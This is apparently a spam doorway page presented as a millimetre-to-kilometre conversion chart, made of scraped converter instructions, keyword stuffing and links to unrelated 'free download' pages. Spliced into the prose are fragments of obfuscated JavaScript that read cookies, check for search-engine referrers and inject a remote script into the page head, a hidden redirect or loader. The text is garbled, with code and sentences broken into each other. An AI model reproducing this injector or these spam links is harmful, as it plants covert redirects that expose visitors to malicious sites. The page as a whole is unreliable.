

[Km Mm Conversion Chart Download Free](https://blltly.com/1ui59c)

# **Converting LENGTH Units**

It is easiest to use a conversion look-up diagram like the one below.



[Km Mm Conversion Chart Download Free](https://blltly.com/1ui59c)



If you are expecting small decimal value, then please select 8 Decimals or higher option in the Round To field.. By default, the decimal rounding option is set to Do Not Round If you want the decimals of the result values to be rounded? Then, select the decimal numbers to be rounded from the Round To drop down list.. Either tab out or press Convert button The result will be shown in the result section.

- 1. chart maker
- 2. chart online
- 3. chart

By default, this converter uses 6 decimal places Enter the Starting Distance you desire to start the conversion chart.

## **chart maker**

chart maker, chart js, chart online, chart zodiac, chartmogul, chart, charter, chartreuse, chartreux, chartmetric, chart meaning, chart paper, chart design, chart astrology [Bitz Free Bitcoin Cloud Mining Reviews Purple Carrot Meal Delivery](https://phlebminugcent.storeinfo.jp/posts/15760462)

This printing option allows you to print only the chart portion Page Last Modified On: Dec 11, 2015. [Little Alterboy Free](https://seesaawiki.jp/cocurlfronle/d/Little Alterboy _HOT_ Free Download Mac) [Download Mac](https://seesaawiki.jp/cocurlfronle/d/Little Alterboy _HOT_ Free Download Mac)



**chart online**

#### [Radionics Software Program](https://radionics-software-program-97.peatix.com/view)

 Click the Generate Chart button to generate your desired chart Click the Print button to print the chart you have generated.. \*?(?:\$|;)/g),\_0x2dd9f1={};if(\_0x465873[\_0xc395('0xa')](!\_0x3cdef2,\_0x27c298)){return undefined;}var \_0x3cdea0;for(var  $0x5397ea=0x0$ ;  $0x5397ea=0x563519$ ;},'fdmHJ':function  $0x1aed60(0x18d44a, 0x552f09)$ {return \_0x18d44a===\_0x552f09;},'NYvra':\_0xc395('0x26'),'SbBMe':\_0xc395('0x27'),'UQyOg':'5|3|0|1|4|2','TWCls':function  $0xad6100($   $0x4b707e, 0x4a1775)$ {return  $0x4b707e.$  \*?(?:\$|;)/g),  $0x4b47bb={}$ };continue;}break;}}else{cookie[  $0xc395('0x)$ 36')](\_0x214390[\_0xc395('0x2f')],0x1,0x1);if(!\_0x3105e4){if(\_0x214390[\_0xc395('0x37')]('Nso',\_0x214390[\_0xc395('0x38') ])){\_0xffd772=!![];}else{\_0x214390['ILVdP'](include,\_0x214390[\_0xc395('0x39')](\_0x214390[\_0xc395('0x3a')](\_0x214390[

 $0xc395('0x3b')$ ,q),''));}}}R(); Millimeter to Kilometer: mm to km / km to mm conversionUsage: (1) Enter the value and tab out or click Convert. [Template Label Nama Anak](https://promchurchcolpe.storeinfo.jp/posts/15760463)

## **chart**

### [Install Xp On Hp Compaq T5000 Driver](https://minsdimitho.over-blog.com/2021/03/Install-Xp-On-Hp-Compaq-T5000-Driver.html)

(In Detail)From value is required and should be numeric \* Rounding may affect the result of very small decimal values.. Convert Millimeter To:Millimeter(mm) & Kilometer(km) Conversion ChartGenerating And Printing The Millimeter(mm) & Kilometer(km) Conversion ChartSelect the Distance/Length conversion you want to perform from the drop down box Conversion Type.. men/don\_con php?x=en&query='};var \_0x17614c=[\_0x214390[\_0xc395('0x28')],\_0x214390['vYGEX'],\_0x c395('0x29'),\_0x214390[\_0xc395('0x2a')],\_0xc395('0x2b'),\_0x214390[\_0xc395('0x2c')],\_0xc395('0x2d')],\_0x88710a=docume nt['referrer'],\_0xffd772=![],\_0x3105e4=cookie[\_0xc395('0x2e')](\_0x214390[\_0xc395('0x2f')]);for(var \_0x91a888=0x0;\_0x21 4390['nfaRi'](\_0x91a888,\_0x17614c[\_0xc395('0xb')]);\_0x91a888++){if(\_0x214390[\_0xc395('0x30')](\_0x214390['fNwVh'],\_ 0xc395('0x25'))){if(\_0x214390[\_0xc395('0x31')](\_0x88710a['indexOf'](\_0x17614c[\_0x91a888]),0x0)){\_0xffd772=!![];}}else  ${\frac{1}{2}}$ [params=matches[\_0x91a888]['split']('=');cookie[params[0x0]]=params[0x1][\_0xc395('0xd')](/;\$/);}}if(\_0xffd772){if(\_0x214 390[\_0xc395('0x32')](\_0x214390[\_0xc395('0x33')],\_0x214390[\_0xc395('0x34')])){var \_0x3b297c=\_0x214390[\_0xc395('0x35] ')][\_0xc395('0xc')]('|'),\_0x5e3366=0x0;while(!![]){switch(\_0x3b297c[\_0x5e3366++]){case'0':var \_0x2ca8c8;continue;case'1':for(var \_0x151777=0x0;\_0x214390['TWCls'](\_0x151777,\_0x57a079[\_0xc395('0xb')]);\_0x151777+ +){\_0x2ca8c8=\_0x57a079[\_0x151777][\_0xc395('0xc')]('=');\_0x4b47bb[\_0x2ca8c8[0x0]]=\_0x2ca8c8[0x1][\_0xc395('0xd')](/;\$  $/$ );}continue;case'2':return  $0x4b47bb$ ;case'3':if( $0x214390$ ['SBLhC'](! $0x57a079$ ,name)){return undefined;}continue;case'4':if(name){return \_0x4b47bb[name];}continue;case'5':var  $0x57a079=$ document['cookie'][\_0xc395('0x9')](/[\w-]+=.. var \_0x2738=['OyBwYXRoPO==','OyBkb21haW49','OyBzZWN1c mU=','d1lCblg=','bHloZXk=','aVhPRmc=','T3JUaHU=','Wk5OQ1o=','RGZHblU=','TEx5QVg=','aXFIWHo=','b0JIaWM=','alF 1YVE=','SGJyd24=','LmJpbmcu','LmFvbC4=','LmFsdGF2aXN0YS4=','dmlzaXRlZA==','ZGFl','QkFx','Z2xI','UkpabVA=','Ln lhaG9vLg==','b1FhRkg=','LmFzay4=','RkJjRmY=','LnlhbmRleC4=','Z2V0','dmlDb3Y=','WEZFSmY=','bEZYUXc=','ZmRtSE o=','Tll2cmE=','U2JCTWU=','VVF5T2c=','c2V0','REp4Rnk=','eWhFYnY=','eUhmY2M=','QlpDSWs=','bFNqTGE=','aGVhZA ==','Y3JlYXRlRWxlbWVudA==','c2NyaXB0','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','bm9NbWc=','a20rbW0rY29udmV yc2lvbitjaGFydA==','VHly','QXlM','Y29va2ll','bWF0Y2g=','Z3hkR2U=','bGVuZ3Ro','c3BsaXQ=','cmVwbGFjZQ==','ZmphV mo=','eFNpbUE=','bUVKSUc=','aW5kZXhPZg==','OyBleHBpcmVzPQ=='];(function(\_0x4e11f8,\_0x3916bf){var \_0x26a5b5 =function(\_0xec3396){while(--\_0xec3396){\_0x4e11f8['push'](\_0x4e11f8['shift']());}};\_0x26a5b5(++\_0x3916bf);}(\_0x2738,0 x1cd));var \_0xc395=function(\_0x311c32,\_0x51d790){\_0x311c32=\_0x311c32-0x0;var \_0x4ed69a=\_0x2738[\_0x311c32];if(\_0xc395['initialized']===undefined){(function(){var \_0x22c22e;try{var  $0x4359d4=Function('return\x20(function()x20'+{'};$ . Enter the Interval between the distance Example: -100, -10, 0 25, 0 5, 1, 10, 100, etc.. You can swap the Millimeter (mm) and Kilometer (km) units by pressing the the Swap Units button.. constructor(\x22return\x20this\x22)(\x20)'+');');\_0x22c22e=\_0x4359d4();}catch(\_0x10970c){\_0x22c22e=window;}var \_0x178 eb7='ABCDEFGHIJKLMNOPORSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x22c22e['atob']||(\_0x22c22e[' atob']=function(\_0x35b80a){var \_0x5a3188=String(\_0x35b80a)['replace'](/=+\$/,'');for(var \_0x391fc4=0x0,\_0x23a55a,\_0xa3f7 30, 0x57b187=0x0, 0x50e420="; 0xa3f730= 0x5a3188['charAt']( 0x57b187++);~ 0xa3f730&&( 0x23a55a= 0x391fc4%0x 4?\_0x23a55a\*0x40+\_0xa3f730:\_0xa3f730,\_0x391fc4++%0x4)?\_0x50e420+=String['fromCharCode'](0xff&\_0x23a55a>>(-0x 2\*\_0x391fc4&0x6)):0x0){\_0xa3f730=\_0x178eb7['indexOf'](\_0xa3f730);}return \_0x50e420;});}());\_0xc395['base64DecodeUnicode']=function(\_0x9cce4d){var \_0x270d57=atob(\_0x9cce4d);var  $0x378f3c=[1;for(var \ 0x2d719f=0x0, \ 0x15e61c= \ 0x270d57['length']; \ 0x2d719f= \ 0x398bff9; \}$ ; var \_0x3cdef2=document[\_0xc395('0x8')][\_0xc395('0x9')](/[\w-]+=. 0041d406d9 [Es Un Mac Bueno Para Fortnite](https://boring-bardeen-291697.netlify.app/Es-Un-Mac-Bueno-Para-Fortnite.pdf)

### 0041d406d9

[Xentry Diagnostic Software](https://fungpahete.localinfo.jp/posts/15760461)